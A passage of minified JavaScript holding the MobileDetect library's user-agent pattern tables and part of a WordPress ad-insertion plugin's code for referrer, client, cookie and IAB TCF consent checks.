]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
